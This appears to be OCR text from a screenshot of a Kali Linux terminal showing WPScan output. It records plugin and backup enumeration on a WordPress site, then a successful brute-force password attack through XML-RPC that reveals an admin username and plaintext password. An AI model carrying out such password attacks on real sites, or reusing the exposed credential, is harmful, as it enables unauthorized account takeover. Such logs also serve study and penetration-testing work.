 1 2 3 4 01:38 PM
kali@kali: ~/Downloads
File Actions Edit View Help
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <=====================> (137 / 137) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / Gulistan@2020
Trying admin / Gulistan@2020 Time: 00:03:02 <========= > (12360 / 25518) 48.43% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: Gulistan@2020
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Dec 28 02:35:36 2022
[+] Requests Done: 12499
[+] Cached Requests: 39
[+] Data Sent: 6.342 MB
[+] Data Received: 7.352 MB
[+] Memory used: 311.098 MB
[+] Elapsed time: 00:03:08
┌──(kali㉿kali)-[~/Downloads]
└─$